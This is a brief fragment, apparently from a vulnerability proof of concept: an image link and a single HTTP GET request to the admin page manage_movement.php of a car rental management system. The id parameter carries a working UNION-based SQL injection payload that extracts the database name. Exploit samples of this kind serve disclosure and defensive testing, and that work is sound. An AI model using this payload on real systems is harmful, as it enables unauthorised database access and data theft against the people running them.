 GET /car-rental-management-system/admin/manage_movement.php?id=-1%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,database(),16,17--+ HTTP/1.1